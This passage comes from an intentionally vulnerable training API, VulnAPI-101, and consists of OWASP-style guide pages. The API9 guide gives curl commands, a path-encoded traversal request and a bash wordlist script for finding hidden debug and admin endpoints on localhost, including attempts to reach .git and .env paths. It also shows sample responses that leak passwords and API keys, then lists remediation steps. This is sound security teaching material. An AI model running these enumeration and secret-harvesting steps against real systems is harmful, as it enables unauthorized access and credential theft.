                <li><strong>Server Takeover:</strong> Reverse shells, malware upload</li>
                <li><strong>Credential Theft:</strong> Database passwords, API keys</li>
                <li><strong>Cross-Site Attacks:</strong> Permissive CORS enables CSRF</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Disable debug mode in production</li>
                <li>Use environment variables for secrets</li>
                <li>Remove debug/test endpoints</li>
                <li>Implement proper CORS policy</li>
                <li>Validate and sanitize file uploads</li>
                <li>Use generic error messages</li>
                <li>Remove raw SQL query endpoints</li>
                <li>Regular security audits</li>
            </ol>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa8-security-misconfiguration/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>




<file: guides/vulnerabilities/api9-inventory.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API9:2023 - Improper Inventory Management | VulnAPI-101</title>
    <meta name="description" content="Learn about hidden endpoints and shadow APIs with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api9">API9:2023</span> Improper Inventory Management</h2>
            <span class="badge badge-warning">MEDIUM SEVERITY</span>

            <h3>Description</h3>
            <p>APIs tend to expose more endpoints than traditional web applications. Proper documentation and inventory of all API endpoints and versions is essential. This vulnerability includes undocumented endpoints, deprecated versions, debug endpoints left in production, and shadow APIs.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/debug.py</code> - Hidden debug endpoints</li>
                <li><code>app/routes/admin.py</code> - Hidden admin endpoints</li>
                <li><code>app/routes/users.py</code> - Undocumented user lookup</li>
                <li><code>app/routes/orders.py</code> - Hidden statistics endpoint</li>
                <li><code>app/routes/auth.py</code> - Undocumented token verification</li>
            </ul>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

            <h3>1. Discover All Routes</h3>
            <p>The debug endpoint exposes all registered routes:</p>
            <div class="code-container">
                <pre><code># List all API routes
curl http://localhost:5000/api/debug/routes | jq

# Filter for interesting endpoints
curl -s http://localhost:5000/api/debug/routes | jq '.routes[] | select(.path | contains("admin") or contains("debug") or contains("hidden"))'

# This reveals undocumented endpoints like:
# /api/debug/.hidden
# /api/admin/hidden/users
# /api/admin/hidden/debug
# /api/users/by-api-key/<api_key>
# /api/orders/statistics</code></pre>
            </div>

            <h3>2. Hidden Debug Endpoints</h3>
            <div class="code-container">
                <pre><code># Access hidden debug endpoint
curl http://localhost:5000/api/debug/.hidden

# Response reveals secrets:
# {
#   "message": "You found the hidden endpoint!",
#   "secrets": {
#     "admin_password": "admin123",
#     "api_key": "secret-api-key-12345",
#     "database": "sqlite:///vulnapi.db"
#   }
# }

# Path-encoded hidden endpoint
curl "http://localhost:5000/api/debug/..%2f..%2f"</code></pre>
            </div>

            <h3>3. Hidden Admin Endpoints</h3>
            <div class="code-container">
                <pre><code># Hidden user list (no auth required!)
curl http://localhost:5000/api/admin/hidden/users

# Hidden debug info
curl http://localhost:5000/api/admin/hidden/debug

# Response includes JWT secret and other sensitive data</code></pre>
            </div>

            <h3>4. Undocumented User Lookup</h3>
            <div class="code-container">
                <pre><code># Lookup user by API key
curl http://localhost:5000/api/users/by-api-key/admin-api-key-12345

# This endpoint isn't documented but exposes full user data
# Can enumerate API keys to find valid ones</code></pre>
            </div>

            <h3>5. Hidden Statistics Endpoint</h3>
            <div class="code-container">
                <pre><code># Order statistics (no auth required)
curl http://localhost:5000/api/orders/statistics

# Exposes business-sensitive data:
# - Total orders
# - Total revenue
# - Total profit
# - Status breakdown</code></pre>
            </div>

            <h3>6. Undocumented Token Verification</h3>
            <div class="code-container">
                <pre><code># Verify token endpoint
curl http://localhost:5000/api/auth/verify-token \
  -H "Authorization: Bearer $TOKEN"

# Returns decoded token payload - useful for reconnaissance</code></pre>
            </div>

            <h3>7. Endpoint Enumeration Script</h3>
            <p>Script to discover hidden endpoints:</p>
            <div class="code-container">
                <pre><code>#!/bin/bash
# Enumerate potential hidden endpoints

BASE="http://localhost:5000/api"
WORDLIST=(
  "admin" "debug" "test" "dev" "staging" "backup"
  "internal" "private" "secret" "hidden" "old"
  "v1" "v2" "v3" "beta" "alpha" "legacy"
  "config" "settings" "env" "info" "status"
  "health" "metrics" "stats" "logs" "audit"
  "swagger" "docs" "graphql" "graphiql"
  ".git" ".env" "robots.txt" "sitemap.xml"
)

for word in "${WORDLIST[@]}"; do
  response=$(curl -s -o /dev/null -w "%{http_code}" "$BASE/$word")
  if [ "$response" != "404" ]; then
    echo "[+] Found: $BASE/$word (HTTP $response)"
  fi
done

# Check for common paths under each resource
for resource in users products orders admin debug files auth; do
  for word in hidden internal debug test backup export import; do
    response=$(curl -s -o /dev/null -w "%{http_code}" "$BASE/$resource/$word")
    if [ "$response" != "404" ]; then
      echo "[+] Found: $BASE/$resource/$word (HTTP $response)"
    fi
  done
done</code></pre>
            </div>

            <h3>8. Version Discovery</h3>
            <div class="code-container">
                <pre><code># Check for versioned endpoints
for v in v1 v2 v3 api-v1 api-v2; do
  curl -s -o /dev/null -w "%{http_code} - /$v/users\n" "http://localhost:5000/$v/users"
done

# Check API info endpoint
curl http://localhost:5000/api | jq</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Hidden Endpoints in VulnAPI-101</h2>
            <table>
                <thead>
                    <tr>
                        <th>Endpoint</th>
                        <th>Description</th>
                        <th>Risk</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><code>/api/debug/.hidden</code></td>
                        <td>Exposes secrets</td>
                        <td class="severity-critical">Critical</td>
                    </tr>
                    <tr>
                        <td><code>/api/admin/hidden/users</code></td>
                        <td>User dump (no auth)</td>
                        <td class="severity-high">High</td>
                    </tr>
                    <tr>
                        <td><code>/api/admin/hidden/debug</code></td>
                        <td>Config exposure</td>
                        <td class="severity-critical">Critical</td>
                    </tr>
                    <tr>
                        <td><code>/api/users/by-api-key/{key}</code></td>
                        <td>User lookup by key</td>
                        <td class="severity-medium">Medium</td>
                    </tr>
                    <tr>
                        <td><code>/api/orders/statistics</code></td>
                        <td>Business metrics</td>
                        <td class="severity-medium">Medium</td>
                    </tr>
                    <tr>
                        <td><code>/api/auth/verify-token</code></td>
                        <td>Token introspection</td>
                        <td class="severity-low">Low</td>
                    </tr>
                    <tr>
                        <td><code>/api/debug/routes</code></td>
                        <td>Full API inventory</td>
                        <td class="severity-high">High</td>
                    </tr>
                </tbody>
            </table>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Shadow APIs:</strong> Undocumented endpoints bypass security review</li>
                <li><strong>Data Exposure:</strong> Hidden endpoints may lack authentication</li>
                <li><strong>Attack Surface:</strong> More endpoints = more attack vectors</li>
                <li><strong>Compliance:</strong> Undocumented APIs violate security policies</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Maintain complete API documentation (OpenAPI/Swagger)</li>
                <li>Remove all debug/test endpoints before production</li>
                <li>Use API gateway to control exposed endpoints</li>
                <li>Regular API endpoint audits</li>
                <li>Implement API versioning properly</li>
                <li>Monitor for unauthorized endpoint access</li>
            </ol>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa9-improper-inventory-management/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>
<file: static/css/style.css>
/* VulnAPI-101 Dark Theme - Inspired by Uncivil Disobedience */

:root {
    --black: #0a0a0a;
    --white: #f5f5f5;
    --yellow: #FFE600;
    --red: #FF3333;
    --gray: #1a1a1a;
    --dark-gray: #141414;
    --light-gray: #2a2a2a;
    --text-muted: rgba(255, 255, 255, 0.6);
    --border-color: rgba(255, 255, 255, 0.1);
    --grain: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)'/%3E%3C/svg%3E");

    /* OWASP Colors */
    --owasp-critical: #FF3333;
    --owasp-high: #FF6B35;
    --owasp-medium: #FFE600;
    --owasp-low: #4ECDC4;
    --owasp-info: #3498db;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    background: var(--black);
    color: var(--white);
    font-family: 'Space Mono', 'Consolas', 'Monaco', monospace;
    line-height: 1.6;
    overflow-x: hidden;
    min-height: 100vh;
}

/* Grain overlay */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--grain);
    opacity: 0.03;
    pointer-events: none;
    z-index: 1000;
}

/* Animations */
@keyframes glitch {
    0% { transform: translate(0); }
